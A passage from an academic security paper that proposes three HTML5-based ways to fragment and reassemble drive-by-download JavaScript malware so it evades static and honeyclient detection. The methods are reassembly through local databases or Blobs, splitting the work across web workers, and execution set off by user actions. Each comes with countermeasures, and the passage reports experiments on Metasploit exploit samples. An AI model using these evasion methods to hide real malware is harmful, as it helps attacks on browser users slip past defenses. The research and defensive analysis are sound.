Web SQL Storage API Allows to persistently store and query relational data using a database and the SQL language (see  $[41]$ ). The access protection scheme is the same used in the Local Storage case. At the moment, there is not a standard specification of the SQL dialect to be supported by this technology.Instead, all web browser implementors refer to the SQL dialect supported by SQLlite. This DBMS is also the one used by all browsers (except Firefox) for implementing this feature.

IndexedDB API Allows to persistently maintain and query a collection of records containing either simple values or hierarchical objects (see [\[43\]](#page-38-7)). Each record consists of a key and some values. Information can be retrieved either by using its key or by defining indexes on some of the fields of the stored data. Differently from the Web SQL Storage API, this API cannot rely on the expressiveness and the flexibility of the SQL language while querying for data. Conversely, the key-value approach guarantees faster querying times and prevents from SQL injections attacks.

File API Allows to persistently maintain and access information using a fileoriented interface (see  $[42]$ ). Data can be of two types: File or Blob. The former is typically used to map access to objects that are stored as files in the file system underlying the browser. The latter is used to map access to immutable raw binary data, that are usually stored in memory and exchanged with a remote server.

Web Workers API Implements a multi-threaded execution model within web applications. The application has the possibility to fork one or more threads. These are executed concurrently with their parent thread, using a different core/processor (if available). These threads run as long as their parent threads exist. Their execution occurs in a sandbox where most part of the APIs available to web applications cannot be used. The communication between threads is implemented by sharing some common data structures. These threads have been originally conceived as a mean for web applications to carry out CPU intensive tasks without affecting the response time of the user interface.Canvas API Allows to draw and manipulate arbitrary graphics on a canvas surface (see [\[45\]](#page-38-8)). The surface is encapsulated in a Canvas HTML element. The application can modify the content of a canvas pixel-by-pixel or use high level graphical primitives to draw lines, shapes, text, images. The content of a canvas can also be processed using image transformation operators or composition operators. Finally, arbitrary graphical animations can be easily implemented by programmatically updating the content of a canvas element through a periodical refresh.

Cross-Origin Client Communication Allows two or more web applications originated from different domains and running in different contexts (i.e., two iframes in a same page or two different pages) to communicate. The communication is asynchronous and is based on the exchange of messages  $([17])$  $([17])$  $([17])$ . The application willing to receive messages creates a new listener that is uniquely bound to the domain where it originated. The application interested in communicating, creates a new message and sends it by providing the domain address where the target application should be listening. When receiving a new message, the target application may check (programmatically) the source of the message and decide if examine or discard it.

WebSocket API Allows a web browser to maintain a TCP-based communication channel with server-side processes (see [\[45\]](#page-38-8)). Differently from traditional communication mechanisms based on the exchange of HTTP headers, this channel allows for full-duplex transmissions. The content of a communication can be either data or text, and it can be initiated by any of the two parties of the communication.# <span id="page-14-0"></span>5 Fooling Malware Detection Systems

As discussed in Section [2,](#page-3-0) drive-by-download web malware are usually encrypted and/or obfuscated in order to escape signature-based detection systems. As a consequence of this, many static and semi-static detection systems look for the existence of programming patterns that look like decoding or deobfuscation routines in a JavaScript file, together with some other clues, in order to establish if it is likely to be a malware or not.

In this article we propose three obfuscation techniques, based on some of the JavaScript-based APIs available with HTML5, to be used for delivering and/or assembling a malware in a web browser running on a target victim machine while fooling detection systems.

All the techniques are based on the original drive-by-download malware schema: (1) as a preliminary phase, the original malware is obfuscated and stored server-side; (2) once the victim visits the malicious page, the malware is downloaded, reassembled and launched.

The obfuscation phase (1) is common to all the techniques and can be summarized as follows. The malicious code is split in a series of chunks, each one containing a piece of the original code. The chunks are constructed ad-hoc in order to be individually undetectable (i.e. they resemble common strings).

The delivery and the deobfuscation phases (2) leverage on HTML5 functions to avoid the typical (de)obfuscation patterns detectable upon a static or semistatic code analysis. The three techniques are:

- Delegated Preparation. Delegate the preparation of a malware to the system APIs.
- Distributed Preparation. Distribute the preparation code over several concurrent and independent processes running within the browser.
- User-driven Preparation. Let the user trigger the execution of the prepa-ration code during the time he spends on a single page or a web site.

### 5.1 Delegated Preparation

Web malware makes massive use of strings. JavaScript provides many string manipulation functions that are particularly useful to embed shellcode in a web page and to implement (de)obfuscation routines. For this reason, detection systems focus on study of strings and string-related functions. Detection rules are typically based on features like: occurrences of string manipulation functions like unescape(), decoding functions such as decode() and decodeURIComponent(), very long loops which are typically used for code deobfuscation, number of occurrences of eval() or document.write() functions, which can be used to evaluate a string.

The delegated preparation technique allows a web malware to avoid (at all or partially) the activities related to the decoding and/or the deobfuscation of a string by delegating these to the web browser internals, through the Web-SQL API or the IndexeDB API. As described in Section [4,](#page-10-0) these APIs allow to maintain and to query a database on the client side of a web application. The idea we propose is to split the malicious code into a series of chunks and to recompose it at runtime, as typically occurs for simple (de)obfuscation routines. The difference here is that each chunk is stored in a table entry on the local browser database. Then, when the attack has to take place, the retrieval and the preparation of the malicious code is delegated to the database engine through a properly crafted selection query. If a browser implementing the WebSQL API through the SQLlite software is used, the concatenation of the strings can be completely delegated to the SQL engine, by means of the GROUP\_CONCAT() operator. Otherwise, it would be up to the user-level code to browse the recordset returned by the query and concatenate the resulting strings. The resulting code can be finally executed by using the eval() function. An alternative approachis based on the usage of the FileReader API. As described in Section [4,](#page-10-0) this API is meant to be used for dealing with data stored in the local storage of a browser by means of a file-oriented approach. An additional, although less popular, capability of this API concerns with the possibility of managing in-memory generic objects consisting of raw binary data: the Blob objects. These can hold an arbitrary number of array of bytes and are provided with a function that allow to convert their content into a single string of text. The aforementioned technique could be adapted by having a malicious code converted into a string of bytes and scattered into several very short arrays. These are sent to the client machine, where are stored as separate arrays in a single Blob object. Whenever the attack has to be triggered, the content of the Blob is converted into text, using the readAsText() function available with the FileReader API.

Comment The discussed techniques should prevent signature-based anti-malware systems from detecting malicious code during a static analysis, because the it is assembled dynamically. Moreover, they do not require to apply further encryption nor obfuscation techniques, as the malicious code is implicitly obfuscated by the fragmentation schema used to break it into records. This allows to avoid all the operations that are usually needed to recover an encrypted/obfuscated code and that are used by detection systems as a hint to guess the presence of a threat. Instead, the malicious code is retrieved by using an application pattern that is apparently harmless and very common in practice. For example, it resembles the code to be written when preparing the text labels to be used when drawing a multi-language user interface. Finally, when the GROUP\_CONCAT() function is available, the assembling of the original code string is triggered by one single line of user-level code, as it is completely delegated to the SQL storage engine.Countermeasures A simple, although rough, way to counter the delegated preparation technique is to deny at all the possibility to run code that has been dynamically assembled using the output of a query to the local storage engine. In a similar way, it should be denied the possibility to run code assembled using the readAsText() operation of the FileReader API. However, this solution may be too limiting in a context where execution of dynamically assembled code is required. In such cases, a different strategy should be employed.

Among the different approaches proposed in literature, one that seems to be promising for countering the delegated preparation technique is the one based on taint analysis (see  $[27, 19]$  $[27, 19]$  $[27, 19]$ ). This is a particular type of data flow analysis that works by marking as tainted the data, in a program execution, that comes from a potentially-malicious source. Then, propagation of tainted values is traced along the execution of the program. Finally, is tainted values are used, as input, for the execution of a given set of, potentially-harmful, commands, a warning is produced.

In our case, taint analysis could be applied by isolating all cases where a collection of strings is downloaded from the network, assembled into one string and, then, used as input for a dynamic evaluation function. In order to follow this strategy, taint analysis should be implemented with the possibility to keep track of tainted values, even if these are stored and retrieved from the local storage engine, as shown, e.g., in [\[39\]](#page-37-5). A possible way to reduce the number of false positives would be to employ string analysis techniques to mark as tainted only strings that are likely to contain assembly code.

#### 5.2 Distributed Preparation

Typically, the operations driving the deobfuscation and the execution of a malware would look harmless in themselves but harmful if considered as a whole. The distributed preparation technique aims at deceiving detection systems bybreaking-up the execution of a malware code in several simpler pieces to be executed separately in different contexts. Each piece of code would execute its part of the attack and, then, make available the result to the next part.

From the technical point of view, this idea can be implemented by separating the three activities of gathering the malicious code (in an encoded and/or obfuscated form), deobfuscating it and running it by executing them in different threads through web workers (see Section [4\)](#page-10-0). Communication between different workers could be established by using cross-origin client communication primitives (see Section [4\)](#page-10-0). Moreover, in order to further confuse detection systems, the communication patterns to follow during the execution of the attack would not be established statically but decided at runtime, by evaluating a function that would decide which other web worker would be the target of a communication at the end of a certain step.

Comment The expectation is that this approach should be able to fool either static and semi-dynamic detection systems because these should not be able to recognize the activity performed by a single worker as part of a more complex distributed algorithm performed by all the involved workers. Firstly, the analysis of the code executed by a single web worker would not reveal any damaging activity. Secondly, it would be hard for a detection system to guess the correct order in which code is executed among different web workers without executing it.

Countermeasures Countering an attack carried out using the distributed technique is likely to be harder than in the case of the delegated technique. Like in the previous case, a rough solution would be to deny at all the possibility to run a dynamic code assembled using data outcoming from an untrusted source (in this case, a message received from another worker). If this solution is not viable, it is possible again to resort to the taint analysis techniques fordetecting malicious code by tracing the usage of data coming from untrusted sources. However, the problem here is complicated by the distributed nature of the application being run. Several solutions have been proposed to this end in the recent literature, such as in [\[15,](#page-34-4) [36\]](#page-37-6). The rationale of these approaches is to introduce a framework able to generalize and aggregate the behavior of the single threads of a distributed application, so to be able to better trace the path followed for performing a malicious activity. These frameworks are able to trace both the activities of the single threads as well as to trace pieces of data exchanged among different threads. There remains, however, one important handicap. Since the communication patterns followed by the workers is not necessarily known a priori, but it may be influenced by the execution flow of the application, the taint analysis should be performed in a dynamic way (i.e., by monitoring the execution of the distributed application in a setting where the malicious activity takes place), thus leaving out static and semi-static detection systems.

#### 5.3 User-driven Preparation

The user-driven technique is a variant of the distributed preparation technique. Here, the activities related to the preparation and to the execution of a malware are spread across the time that a victim user spends visiting a single page or a collection of pages (i.e., seconds or minutes) rather than being concentrated in few milliseconds. Moreover, in order to avoid the predictability of the sequence, the execution of the single activities is not automatic but it is triggered by the (unaware) user himself. Such an approach falls into the category of the Logic Bombs ([\[13\]](#page-34-5)).

From a technical point of view, this technique can be implemented by binding the execution of malware activities to the occurrence of some user-triggered events (e.g., the user clicks on a button contained in the web page). A similar approach has been leveraged in the wild by the Nuclear Pack exploit kit (see [\[24\]](#page-36-5)), whose malicious activity is triggered at the occurrence of a **onmousemove** event. The user-driven preparation technique is based on a more articulated idea. The content of the page is organized in such a way that the victim has to perform an exact sequence of steps in order to enjoy the content of the page (e.g., playing a game). By following this sequence, the victim unintentionally drives the execution of the malware.

A possible refinement of this technique would require to scatter the malwarerelated activities across several web pages while using the browser local storage to save temporary data.

Comment We expect this technique to be able to escape static and semi-static detection systems because the harmful code is scattered across several parts of the page and its execution is triggered by external non-deterministic events. Moreover, this technique could also be effective against detection systems based on honeyclients as the exact sequence of steps that cause an attack to take place is strongly related to the way a human user would interact with page. With respect to previous attempts of avoiding honeyclient analysis, such approach is much more effective since it would be very complicated for an automatic program to replicate the exact actions leading to the triggering of the attack.

Countermeasures The user-driven technique falls in the more general category of trigger-based behaviors in malware, i.e., hidden behaviors in a code that are activated only when properly triggered. Similarly to what has been said for the previous techniques, the easiest (and more drastic) way to counter attacks based on the user-driven technique would be to deny the possibility to run code whose content has been influenced by the user's input. When such a policy is not viable, it is possible to resort to some of the solutions existing in literature for this class of problems. Namely, detection systems such as the onedescribed in [\[5,](#page-33-6) [14\]](#page-34-6) are able to detect, automatically or semi-automatically, the existence of a trigger-based behavior in a code, find the conditions that trigger such hidden behavior and, finally, find inputs that are able to trigger these conditions. The approach being used takes advantage from a mix of analysis techniques and may require a deep instrumentation or a reference execution of the code being analyzed. In our case, it is not clear if the time required by these systems for completing a scan over a malicious code that implements the user-driven technique would be feasible.

# <span id="page-21-0"></span>6 Implementation and Experiments

In the remaining part of this work we present the result of an experimentation aimed at assessing the effectiveness of the proposed techniques<sup>[1](#page-21-1)</sup> In these experiments we reproduced a series of real-world scenarios, where a victim client visits a malicious website which tries to execute one or more JavaScript-based malware. Such malware is obfuscated by means of the patterns discussed in Section [5.](#page-14-0) The experimentation consisted of the following steps:

- 1. Selection of a reference set of JavaScript-based attacks publicly available on the web (base malware);
- 2. Analysis of the selected malware by means of a number of malware detection systems;
- 3. Obfuscation of the attacks by means of the techniques presented in this work (obfuscated malware);
- <span id="page-21-1"></span>4. Re-analysis of the obfuscated malware.

<sup>&</sup>lt;sup>1</sup>A copy of the code used in our experimentation is publicly available at the following URL: www.statistica.uniroma1.it/users/uferraro/experim/malware.<span id="page-22-0"></span>

| Malware sample | Target browser          | Vulnerability | Public PoC exploit            |
|----------------|-------------------------|---------------|-------------------------------|
|                | Firefox 8,9             | CVE-2011-3659 | $\left[30\right]$             |
| B              | Internet Explorer 6     | CVE-2010-0249 | $\left[34\right]$             |
| C              | Firefox 3.5             | CVE-2009-2478 | 1                             |
| D              | Internet Explorer 6,7,8 | CVE-2010-3962 | $\left\lceil 25 \right\rceil$ |

Table 1: List of malware used in our experimentations

The objective of the experiments is to show that the web pages containing the malware rewritten using our techniques result perfectly clean upon the re-analysis. The malware reference set includes some proof-of-concept attacks published on the web, some of which are summarized in Table [1.](#page-22-0) As already highlighted in Section [2,](#page-3-0) for sake of simplicity but without loss of generality, the sample malware used for the experiments is not real-word malware. In fact, it just implements the execution phase and is uses a proof-of-concept payload. All the sample code has been generated by means of publicly-available modules of the Metasploit framework, as summarized in Table [1.](#page-22-0) Some of the selected malware is intentionally dated, hence currently detected by most of (static and dynamic) malware detection tools selected at step 2. Clearly, the detection rate at the last step cannot increase if using novel attacks (i.e. 0-days) as base malware. All the malware samples have been configured to simply execute the Calculator program as result of the attack, but clearly the same results can be obtained by adopting more complex payloads.

Despite lot of malware analysis techniques and tools have been proposed in literature (see Section [3\)](#page-6-0), a very limited subset of them is publicly available for use. The malware detection systems used to validate our methods have been VirusTotal  $([40])$  $([40])$  $([40])$  and Wepawet  $([49])$  $([49])$  $([49])$ . The first is a free online service that analyzes files and URLs for identification of various kinds of malware. VirusTotalaggregates the output of different antivirus engines, website scanners and other file and URL analysis tools. This service allowed for fast testing with more then 40 malware analyzers. VirusTotal uses not only state-of-the-art commercial antivirus engines, based on signature analysis, but also reputation-based engines, IPS engines, browser protection engines, buffer-overflow engines, behavioral en-gines and other heuristic engines<sup>[2](#page-23-0)</sup>. We pawet is a platform for dynamic off-line analysis of web-based threats which combines a number of approaches and techniques to analyze code executed by a web page. The core of the system is the JSAND module, which is one of the most advanced low-interaction honeyclients documented in literature. It is able to emulate several environment configurations in order to explore all the potentially harmful code paths. Dynamic analysis is implemented by means of anomaly detection techniques able to discern between benign and malicious code execution. Since the implementation of these analysis tools is constantly evolving, it is important to highlight that all the experiments have been conducted between February and April 2013.

#### 6.1 Testing Environment

The obfuscated malware samples have been embedded in a set of web pages and uploaded onto a local web server running Apache 2.2.16 on Linux Debian 6.0. The server machine used for the experiments has been a laptop with an Intel Core i3-370M and 4 GB of RAM. The vulnerable client machine has been a laptop with Intel Pentium Processor P6100 and 2 GB of RAM, running Windows XP SP2 as operating system.

The attacks used in the experimentation target different browser configurations under Windows XP, as summarized in Table [1.](#page-22-0) It is worth noting that some of these browsers, like Internet Explorer, do not provide support for the

<span id="page-23-0"></span><sup>&</sup>lt;sup>2</sup>A comperhensive list of the products used by VirusTotal can be found here: **[https:](https://www.virustotal.com/en/about/credits/)** [//www.virustotal.com/en/about/credits/](https://www.virustotal.com/en/about/credits/)HTML5 APIs employed by our techniques, which means that some the attacks cannot be really executed against the target environment. This should not be considered a weakness of the method, since detection based on static code analysis does not require the malware execution. On the other hand, browsers with HTML5 support, like Firefox 8 and 9, have been successfully exploited by means of the modified malware, which means that our obfuscation techniques are able to preserve the timeliness, the order and the correctness of all the lowlevel instructions required to accomplish the attack. The use of dated hardware for both the server and the client machines has been done to prove that no particular resources are required to execute our HTML5-based techniques.

# 6.2 Experiment 1: Evasion Through Delegated Preparation

